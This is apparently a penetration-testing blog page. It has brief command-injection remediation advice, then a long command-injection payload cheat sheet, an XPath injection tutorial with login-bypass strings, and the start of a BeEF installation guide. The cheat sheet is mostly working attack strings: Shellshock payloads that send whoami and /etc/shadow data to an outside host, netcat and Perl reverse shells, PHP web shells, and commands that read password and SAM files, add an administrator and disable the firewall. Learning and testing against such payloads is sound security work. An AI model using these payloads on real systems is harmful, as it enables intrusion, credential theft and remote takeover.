If it is considered unavoidable to call out to OS commands with user-supplied input, then strong input validation must be performed.
- Validating against a whitelist of permitted values.
- Strong server-side validation
- Implement a white list
- OS Hardening
- Use build-in API’s for interacting with the OS if needed. More secure!!
- Avoid applications from calling out directly the OS system commands
- Validating that the input is a number.
- Validating that the input contains only alphanumeric characters, no other syntax or whitespace.
- Never attempt to sanitize input by escaping shell metacharacters.
Cheatsheet
Some techniques are shown below
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection

Unix
<!–#exec%20cmd="/bin/cat%20/etc/passwd"–>
<!–#exec%20cmd="/bin/cat%20/etc/shadow"–>
<!–#exec%20cmd="/usr/bin/id;–>
<!–#exec%20cmd="/usr/bin/id;–>
/index.html|id|
;id;
;id
;netstat -a;
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
\nid|
;/usr/bin/id\n
;id\n
|usr/bin/id\n
|nid\n
`id`
`/usr/bin/id`
a);id
a;id
a);id;
a;id;
a);id|
a;id|
a)|id
a|id
a)|id;
a|id
|/bin/ls -al
a);/usr/bin/id
a;/usr/bin/id
a);/usr/bin/id;
a;/usr/bin/id;
a);/usr/bin/id|
a;/usr/bin/id|
a)|/usr/bin/id
a|/usr/bin/id
a)|/usr/bin/id;
a|/usr/bin/id
;system(‘cat%20/etc/passwd’)
;system(‘id’)
;system(‘/usr/bin/id’)
%0Acat%20/etc/passwd
%0A/usr/bin/id
%0Aid
%0A/usr/bin/id%0A
%0Aid%0A
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
%0a ping -i 30 127.0.0.1 %0a
`ping 127.0.0.1`
| id
& id
; id
%0a id %0a
`id`
$;/usr/bin/id
Windows
`
||
|
;
‘
‘”
”
“‘
&
&&
%0a
%0a%0d
%0Acat%20/etc/passwd
%0Aid
%0a id %0a
%0Aid%0A
%0a ping -i 30 127.0.0.1 %0a
%0A/usr/bin/id
%0A/usr/bin/id%0A
%2 -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #’ |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\” |ping -n 21 127.0.0.1
%20{${phpinfo()}}
%20{${sleep(20)}}
%20{${sleep(3)}}
a|id|
a;id|
a;id;
a;id\n
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=16?user=\`whoami\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=18?pwd=\`pwd\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=20?shadow=\`grep root /etc/shadow\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=22?uname=\`uname -a\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=24?shell=\`nc -lvvp 1234 -e /bin/bash\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=26?shell=\`nc -lvvp 1236 -e /bin/bash &\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=5”
() { :;}; /bin/bash -c “sleep 1 && curl http://[Web IP]/.testing/shellshock.txt?sleep=1&?vuln=6”
() { :;}; /bin/bash -c “sleep 1 && echo vulnerable 1”
() { :;}; /bin/bash -c “sleep 3 && curl http://[Web IP]/.testing/shellshock.txt?sleep=3&?vuln=7”
() { :;}; /bin/bash -c “sleep 3 && echo vulnerable 3”
() { :;}; /bin/bash -c “sleep 6 && curl http://[Web IP]/.testing/shellshock.txt?sleep=6&?vuln=8”
() { :;}; /bin/bash -c “sleep 6 && curl http://[Web IP]/.testing/shellshock.txt?sleep=9&?vuln=9”
() { :;}; /bin/bash -c “sleep 6 && echo vulnerable 6”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=17?user=\`whoami\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=19?pwd=\`pwd\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=21?shadow=\`grep root /etc/shadow\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=23?uname=\`uname -a\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=25?shell=\`nc -lvvp 1235 -e /bin/bash\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=27?shell=\`nc -lvvp 1237 -e /bin/bash &\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=4″
cat /etc/hosts
$(`cat /etc/passwd`)
cat /etc/passwd
() { :;}; curl http://[Web IP]/.testing/shellshock.txt?vuln=12
| curl http://example.com/.testing/rce.txt
& curl http://example.com/.testing/rce.txt
; curl https://example.com/.testing/rce_vuln.txt
&& curl https://example.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt ||`curl https://example/.testing/rce_vuln.txt` #’ |curl https://crowdshield.com/.testing/rce_vuln.txt||`curl https://crowdshield.com/.testing/rce_vuln.txt` #\” |curl https://crowdshield.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt ||`curl https://example/.testing/rce_vuln.txt` #’ |curl https://crowdshield.com/.testing/rce_vuln.txt||`curl https://crowdshield.com/.testing/rce_vuln.txt` #\” |curl https://crowdshield.com/.testing/rce_vuln.txt
$(`curl https://example.com/.testing/rce_vuln.txt?req=22jjffjbn`)
dir
| dir
; dir
$(`dir`)
& dir
&&dir
&& dir
| dir C:\
; dir C:\
& dir C:\
&& dir C:\
dir C:\
| dir C:\Documents and Settings\*
; dir C:\Documents and Settings\*
& dir C:\Documents and Settings\*
&& dir C:\Documents and Settings\*
dir C:\Documents and Settings\*
| dir C:\Users
; dir C:\Users
& dir C:\Users
&& dir C:\Users
dir C:\Users
;echo%20′<script>alert(1)</script>’
echo ‘<img src=https://example.com/.testing/xss.js onload=prompt(2) onerror=alert(3)></img>’// XXXXXXXXXXX
| echo “<?php include($_GET[‘page’])| ?>” > rfi.php
; echo “” > rfi.php
& echo “” > rfi.php
&& echo “” > rfi.php
echo “” > rfi.php
| echo “<?php system(‘dir $_GET[‘dir’]’)| ?>” > dir.php
; echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
& echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
&& echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
| echo “<?php system($_GET[‘cmd’])| ?>” > cmd.php
; echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
& echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
&& echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
;echo ‘<script>alert(1)</script>’
echo ‘<script>alert(1)</script>’// XXXXXXXXXXX
echo ‘<script src=https://example.com/.testing/xss.js></script>’// XXXXXXXXXXX
| echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>;S”);open(STDOUT,”>;S”);open(STDERR,”>;S”);exec(“/bin/sh -i”);};” > rev.pl
; echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>;S”);open(STDOUT,”>;S”);open(STDERR,”>;S”);exec(“/bin/sh -i”);};” > rev.pl
& echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
&& echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
() { :;}; echo vulnerable 10
eval(‘echo something’)
eval(‘ls’)
eval(‘pwd’)
eval(‘pwd’);
eval(‘sleep 5’)
eval(‘sleep 5’);
eval(‘whoami’)
eval(‘whoami’);
exec(‘echo something’)
exec(‘ls’)
exec(‘pwd’)
exec(‘pwd’);
exec(‘sleep 5’)
exec(‘sleep 5’);
exec(‘whoami’)
exec(‘whoami’);
;{$_GET[“cmd”]}
`id`
|id
| id
;id
;id|
;id;
& id
&&id
;id\n
ifconfig
| ifconfig
; ifconfig
& ifconfig
&& ifconfig
/index.html|id|
ipconfig
| ipconfig /all
; ipconfig /all
& ipconfig /all
&& ipconfig /all
ipconfig /all
ls
$(`ls`)
| ls -l /
; ls -l /
& ls -l /
&& ls -l /
ls -l /
| ls -laR /etc
; ls -laR /etc
& ls -laR /etc
&& ls -laR /etc
| ls -laR /var/www
; ls -laR /var/www
& ls -laR /var/www
&& ls -laR /var/www
| ls -l /etc/
; ls -l /etc/
& ls -l /etc/
&& ls -l /etc/
ls -l /etc/
ls -lh /etc/
| ls -l /home/*
; ls -l /home/*
& ls -l /home/*
&& ls -l /home/*
ls -l /home/*
*; ls -lhtR /var/www/
| ls -l /tmp
; ls -l /tmp
& ls -l /tmp
&& ls -l /tmp
ls -l /tmp
| ls -l /var/www/*
; ls -l /var/www/*
& ls -l /var/www/*
&& ls -l /var/www/*
ls -l /var/www/*
<!–#exec cmd=”/bin/cat /etc/passwd”–>
<!–#exec cmd=”/bin/cat /etc/shadow”–>
<!–#exec cmd=”/usr/bin/id;–>
\n
\n\033[2curl http://[Web IP]/.testing/term_escape.txt?vuln=1?user=\`whoami\`
\n\033[2wget http://[Web IP]/.testing/term_escape.txt?vuln=2?user=\`whoami\`
\n/bin/ls -al\n
| nc -lvvp 4444 -e /bin/sh|
; nc -lvvp 4444 -e /bin/sh;
& nc -lvvp 4444 -e /bin/sh&
&& nc -lvvp 4444 -e /bin/sh &
nc -lvvp 4444 -e /bin/sh
nc -lvvp 4445 -e /bin/sh &
nc -lvvp 4446 -e /bin/sh|
nc -lvvp 4447 -e /bin/sh;
nc -lvvp 4448 -e /bin/sh&
\necho INJECTX\nexit\n\033[2Acurl https://example.com/.testing/rce_vuln.txt\n
\necho INJECTX\nexit\n\033[2Asleep 5\n
\necho INJECTX\nexit\n\033[2Awget https://example.com/.testing/rce_vuln.txt\n
| net localgroup Administrators hacker /ADD
; net localgroup Administrators hacker /ADD
& net localgroup Administrators hacker /ADD
&& net localgroup Administrators hacker /ADD
net localgroup Administrators hacker /ADD
| netsh firewall set opmode disable
; netsh firewall set opmode disable
& netsh firewall set opmode disable
&& netsh firewall set opmode disable
netsh firewall set opmode disable
netstat
;netstat -a;
| netstat -an
; netstat -an
& netstat -an
&& netstat -an
netstat -an
| net user hacker Password1 /ADD
; net user hacker Password1 /ADD
& net user hacker Password1 /ADD
&& net user hacker Password1 /ADD
net user hacker Password1 /ADD
| net view
; net view
& net view
&& net view
net view
\nid|
\nid;
\nid\n
\n/usr/bin/id\n
perl -e ‘print “X”x1024’
|| perl -e ‘print “X”x16096’
| perl -e ‘print “X”x16096’
; perl -e ‘print “X”x16096’
& perl -e ‘print “X”x16096’
&& perl -e ‘print “X”x16096’
perl -e ‘print “X”x16384’
; perl -e ‘print “X”x2048’
& perl -e ‘print “X”x2048’
&& perl -e ‘print “X”x2048’
perl -e ‘print “X”x2048’
|| perl -e ‘print “X”x4096’
| perl -e ‘print “X”x4096’
; perl -e ‘print “X”x4096’
& perl -e ‘print “X”x4096’
&& perl -e ‘print “X”x4096’
perl -e ‘print “X”x4096’
|| perl -e ‘print “X”x8096’
| perl -e ‘print “X”x8096’
; perl -e ‘print “X”x8096’
&& perl -e ‘print “X”x8096’
perl -e ‘print “X”x8192’
perl -e ‘print “X”x81920’
|| phpinfo()
| phpinfo()
{${phpinfo()}}
;phpinfo()
;phpinfo();//
‘;phpinfo();//
{${phpinfo()}}
& phpinfo()
&& phpinfo()
phpinfo()
phpinfo();
<?php system(“cat /etc/passwd”);?>
<?php system(“curl https://example.com/.testing/rce_vuln.txt?method=phpsystem_get”);?>
<?php system(“curl https://example.com/.testing/rce_vuln.txt?req=df2fkjj”);?>
<?php system(“echo something”);?>
<?php system(“sleep 10”);?>
<?php system(“sleep 5”);?>
<?php system(“wget https://example.com/.testing/rce_vuln.txt?method=phpsystem_get”);?>
<?php system(“wget https://example.com/.testing/rce_vuln.txt?req=jdfj2jc”);?>
:phpversion();
`ping 127.0.0.1`
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
;${@print(md5(RCEVulnerable))};
${@print(“RCEVulnerable”)}
${@print(system($_SERVER[‘HTTP_USER_AGENT’]))}
pwd
| pwd
; pwd
& pwd
&& pwd
\r
| reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
; reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
& reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
&& reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
\r\n
route
| sleep 1
; sleep 1
& sleep 1
&& sleep 1
sleep 1
|| sleep 10
| sleep 10
; sleep 10
{${sleep(10)}}
& sleep 10
&& sleep 10
sleep 10
|| sleep 15
| sleep 15
; sleep 15
& sleep 15
&& sleep 15
{${sleep(20)}}
{${sleep(20)}}
{${sleep(3)}}
{${sleep(3)}}
| sleep 5
; sleep 5
& sleep 5
&& sleep 5
sleep 5
{${sleep(hexdec(dechex(20)))}}
{${sleep(hexdec(dechex(20)))}}
sysinfo
| sysinfo
; sysinfo
& sysinfo
&& sysinfo
;system(‘cat%20/etc/passwd’)
system(‘cat C:\boot.ini’);
system(‘cat config.php’);
system(‘cat /etc/passwd’);
|| system(‘curl https://example.com/.testing/rce_vuln.txt’);
| system(‘curl https://example.com/.testing/rce_vuln.txt’);
; system(‘curl https://example.com/.testing/rce_vuln.txt’);
& system(‘curl https://example.com/.testing/rce_vuln.txt’);
&& system(‘curl https://example.com/.testing/rce_vuln.txt’);
system(‘curl https://example.com/.testing/rce_vuln.txt’)
system(‘curl https://example.com/.testing/rce_vuln.txt?req=22fd2wdf’)
system(‘curl https://example.com/.testing/rce_vuln.txt’);
system(‘echo something’)
systeminfo
| systeminfo
; systeminfo
& systeminfo
&& systeminfo
system(‘ls’)
system(‘pwd’)
system(‘pwd’);
|| system(‘sleep 5’);
| system(‘sleep 5’);
; system(‘sleep 5’);
& system(‘sleep 5’);
&& system(‘sleep 5’);
system(‘sleep 5’)
system(‘sleep 5’);
system(‘wget https://example.com/.testing/rce_vuln.txt?req=22fd2w23’)
system(‘wget https://example.com/.testing/rce_vuln.txt’);
system(‘whoami’)
system(‘whoami’);
test*; ls -lhtR /var/www/
test* || perl -e ‘print “X”x16096’
test* | perl -e ‘print “X”x16096’
test* & perl -e ‘print “X”x16096’
test* && perl -e ‘print “X”x16096’
test*; perl -e ‘print “X”x16096’
$(`type C:\boot.ini`)
&&type C:\\boot.ini
| type C:\Windows\repair\SAM
; type C:\Windows\repair\SAM
& type C:\Windows\repair\SAM
&& type C:\Windows\repair\SAM
type C:\Windows\repair\SAM
| type C:\Windows\repair\SYSTEM
; type C:\Windows\repair\SYSTEM
& type C:\Windows\repair\SYSTEM
&& type C:\Windows\repair\SYSTEM
type C:\Windows\repair\SYSTEM
| type C:\WINNT\repair\SAM
; type C:\WINNT\repair\SAM
& type C:\WINNT\repair\SAM
&& type C:\WINNT\repair\SAM
type C:\WINNT\repair\SAM
type C:\WINNT\repair\SYSTEM
| type %SYSTEMROOT%\repair\SAM
; type %SYSTEMROOT%\repair\SAM
& type %SYSTEMROOT%\repair\SAM
&& type %SYSTEMROOT%\repair\SAM
type %SYSTEMROOT%\repair\SAM
| type %SYSTEMROOT%\repair\SYSTEM
; type %SYSTEMROOT%\repair\SYSTEM
& type %SYSTEMROOT%\repair\SYSTEM
&& type %SYSTEMROOT%\repair\SYSTEM
type %SYSTEMROOT%\repair\SYSTEM
uname
;uname;
| uname -a
; uname -a
& uname -a
&& uname -a
uname -a
|/usr/bin/id
;|/usr/bin/id|
;/usr/bin/id|
$;/usr/bin/id
() { :;};/usr/bin/perl -e ‘print \”Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\”;system(\”wget http://[Web IP]/.testing/shellshock.txt?vuln=13;curl http://[Web IP]/.testing/shellshock.txt?vuln=15;\”);’
() { :;}; wget http://[Web IP]/.testing/shellshock.txt?vuln=11
| wget http://example.com/.testing/rce.txt
& wget http://example.com/.testing/rce.txt
; wget https://example.com/.testing/rce_vuln.txt
$(`wget https://example.com/.testing/rce_vuln.txt`)
&& wget https://example.com/.testing/rce_vuln.txt
wget https://example.com/.testing/rce_vuln.txt
$(`wget https://example.com/.testing/rce_vuln.txt?req=22jjffjbn`)
which curl
which gcc
which nc
which netcat
which perl
which python
which wget
whoami
| whoami
; whoami
‘ whoami
‘ || whoami
‘ & whoami
‘ && whoami
‘; whoami
” whoami
” || whoami
” | whoami
” & whoami
” && whoami
“; whoami
$(`whoami`)
& whoami
&& whoami
{{ get_user_file(“C:\boot.ini”) }}
{{ get_user_file(“/etc/hosts”) }}
{{ get_user_file(“/etc/passwd”) }}
{{4+4}}
{{4+8}}
{{person.secret}}
{{person.name}}
{1} + {1}
{% For c in [1,2,3]%} {{c, c, c}} {% endfor%}
{{[] .__ Class __.__ base __.__ subclasses __ ()}}
by Vry4n_ | Mar 18, 2020 | Web Exploitation
XPath Injection attacks occur when a web site uses user-supplied information to construct an XPath query for XML data XPath is a standard language. When using XML for a web site it is common to accept some form of input on the query string to identify the content to locate and display on the page.
By sending intentionally malformed information into the web site, an attacker can find out how the XML data is structured, or access data that he may not normally have access to.
Querying XML is done with XPath, a type of simple descriptive statement that allows the XML query to locate a piece of information.
This input must be sanitized to verify that it doesn’t mess up the XPath query and return the wrong data. No access controls can be implemented within the XML document. Consequently, the entire XML document can be read out in the event of an XPath injection.
https://owasp.org/www-community/attacks/XPATH_Injection
What is XPATH?
XPath is a major element in the XSLT standard. XPath can be used to navigate through elements and attributes in an XML document.

Based on the image above, we describe each level within the XML sample in the following table.
|
XPath query
|
Result of the XPath query
|
|
/accounts
|
The root node accounts are selected.
|
|
//user
|
All nodes with the name ‘user’ are selected.
|
|
/accounts/user
|
All user nodes that are child nodes of the accounts node are selected.
|
|
/accounts/user[username=‘1337h4×0r’]
|
The user node that includes the user name 1337h4×0r is returned. An absolute path starts with /.
|
|
//user[email=‘john@company.com’]
|
The user node that includes the e-mail address john@company.com is returned. A relative path starts with //. This selects all nodes that meet the condition(s) set, no matter where in the tree the nodes are located.
|
|
/accounts/child::node()
|
This selects all child nodes of the accounts node.
|
|
//user[position()=2]
|
This selects the user node at this position. Warning: Since the index starts at 1, this selects the node of the user johnnynormal.
|
XPATH Example
https://www.freeformatter.com/xpath-tester.html
<?xml version=”1.0″ encoding=”UTF-8″?>
<accounts>
<user category=”user1″>
<username>vry4n</username >
<firstname>Bryan</firstname >
<lastname>Unknown</lastname>
<email>notyourbusiness@vk9-sec.com</email>
<accounttype>administrator</accounttype>
<password>admin123</password>
</user>
<user category=”user2″>
<username>iuchicha</username>
<firstname>Itachi</firstname>
<lastname>Uchiha</lastname>
<email>iuchiha@vk9-sec.com</email>
<accounttype>guest</accounttype>
<password>admin123</password>
</user>
<system category=”sys1″>
<os>windows</os >
<hostname>win.vk9-sec.com</hostname>
<version>Windows Server 2008</version>
<status>Online</status>
</system>
<system category=”sys2″>
<os>linux</os >
<hostname>lin.vk9-sec.com</hostname>
<version>Ubuntu Server</version>
<status>Offline</status>
</system>
</accounts>
Basic queries
https://metacpan.org/release/XML-XPath
1. Select the root node “accounts”, and print the child contents, notice that only one element is returned with whole data

2. Make a selection per child node, now, we have 2 elements printed

- /accounts/system
- //system

Child node content filter

Filtering Queries
Select a child node that has vry4n as username
- /accounts/user[username=”vry4n”]
- //user[username=”vry4n”]

Select a child node that has windows as os
- /accounts/system[os=”windows”]
- //system[os=”windows”]

Print sys1 attribute category data, within system child node
- /accounts/system[@category=”sys1″]
- //system[@category=”sys1″]

Example 2
- /accounts/user[attribute::category=”user2″]
- //user[attribute::category=”user2″]

Select all child nodes, under accounts root node

Filter child nodes, within user nodes
- /accounts/user/child::node()
- //user/child::node()

Filter child nodes, within user nodes
- /accounts/child::system()
- //child::system()

filter a specific user child node
- /accounts/user[username=”vry4n”]/child::node()
- //user[username=”vry4n”]/child::node()

Filter by position
- /accounts/user[position()=2]
- //user[position()=2]

Filter by position
- /accounts/user[2]
- //user[2]

Filter by last position
- /accounts/system[last()]
- //system[last()]

Some Functions
Count
1. Counting the nodes in root or child nodes
in this case the result is 2 “user1”,”user2”
count(query,query)
- count(//user)
- count(/accounts/user)

String-length
Returns the length of a specified string
string-length(query)
- string-length(/accounts/user[1]/email)

Substring
Returns the substring from start to the specified length. First character is 1. Email is <email>notyourbusiness@vk9-sec.com</email>
substring(query,start,len)
- substring(/accounts/user[1]/email,1,7)

Starts-with
Returns True if string1 starts with string2, in this case the value is vry4n
- starts-with(//user[1]/username,v)

Contains
Returns True if string1 contains string2, in this case the value is vry4n
- contains(//user[1]/username,r)

String & number
Returns the value of the argument
- string(//user[1]/username)

The same happens if the value is numeric, if we pass a string we get false
- number(//user[1]/username)

Exploitation example
<Employee ID=”1″>
<UserName>admin</UserName>
<Password>adminpass</Password>
<Signature>g0t r00t?</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID=”2″>
<UserName>adrian</UserName>
<Password>somepassword</Password>
<Signature>Zombie Films Rock!</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID=”3″>
<UserName>john</UserName>
<Password>monkey</Password>
<Signature>I like the smell of confunk</Signature>
<Type>Admin</Type>
</Employee>
Example of a query that a script uses to retrieve data
In this example we have an authentication mechanism that accepts username & password
Php code

Query
- $lXPathQueryString = “//Employee[UserName='{USERNAME}’ and Password='{PASSWORD}’]”;

Exploitation
1. Using the regular authentication method constructs the following query
- $lXPathQueryString = “//Employee[UserName=’admin’ and Password=’admin’]”;

2. Exploiting this query we can inject a query and modify its behavior, to show the whole database
- the first step is to insert a single quote (‘) in the field to be tested,
- introducing a syntax error in the query
- check whether the application returns an error message.
Username: admin’ or 1=1 or ‘a’=’a
Password: admin123
- $lXPathQueryString = “//Employee[UserName= admin’ or 1=1 or ‘a’=’a’ and Password=’admin123′]”;

In this case, only the first part of the XPath needs to be true. The password part becomes irrelevant, and the UserName part will match ALL employees because of the “1=1” which is always true.
3. To show a single user results, if it exists
admin’ or ‘a’=’a
- $lXPathQueryString = “//Employee[UserName=’admin’ or ‘a’=’a’ and Password=’admin123′]”;

The password can also be text’ or ‘1’ = ‘1
- $lXPathQueryString = “//Employee[UserName=’admin’ or ‘a’=’a’ and Password=’text’ or ‘1’ = ‘1’]”;
Remediation
XPath injection attacks are much like SQL injection attacks. Most of these preventative methods are the same as well to prevent other typical code injection attacks.
- Input Validation: It is one of the best measures to defend applications from XPATH injection attacks. The developer has to ensure that the application does accept only legitimate input.
- Parameterization: In Parameterized queries, the queries are precompiled and instead of passing user input as expressions, parameters are passed.
Most sites have a way to store data, the most common of which is a database. However, some sites use XML to store data, and use a method of looking at the data known as XPath.
Query
- ‘ or ‘1’=’1
- ‘ or ”=’
- x’ or 1=1 or ‘x’=’y
- /
- //
- //*
- */*
- @*
- count(/child::node())
- x’ or name()=’username’ or ‘x’=’y
- ‘ and count(/*)=1 and ‘1’=’1
- ‘ and count(/@*)=1 and ‘1’=’1
- ‘ and count(/comment())=1 and ‘1’=’1
by Vry4n_ | Mar 17, 2020 | Tools
BeEF utilizes YAML files in order to configure the core functionality, as well as the extensions. Most of the core BeEF configurations are in the main configuration file: config.yaml, found in the BeEF directory.
BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser.
BeEF hooks one or more web browsers to the application for the launching of directed command modules. Each browser is likely to be within a different security context, and each context may provide a set of unique attack vectors.
https://github.com/beefproject/beef
https://beefproject.com/
https://github.com/beefproject/beef/wiki
Installation
1. Download the package
- git clone https://github.com/beefproject/beef

2. access the new directory created when the download completes

3. Run the installer with elevated privileges

Getting started
1. run the beef program, the executable is within the same location as the script ran previously ./install. Since we are running this the first time, we need to configure the credentials in config.yaml

2. Create Username & Password in config.yaml, change the current values

3. Try to run again the application
4. When it finishes loading, we can find network access details
5. In order to access, open a web browser and type http://127.0.0.1:3000/ui/panel, enter the credentials we just modified in config.yaml
6. You then get the main page
Configuring access control
The web interface for hooking or for managing BeEF can be limited by subnet. Modify config.yaml
1. Permit who can get hooked
- permitted_hooking_subnet: [“10.1.0.0/16”]
2. Permit who can access the management interface, in this case loopback only
- permitted_ui_subnet: [“127.0.0.1/32”]
0.0.0.0/0, ::/0 mean any

Web server configuration
The web server can be fully configured, this is done in the HTTP subsection of the config.yaml file

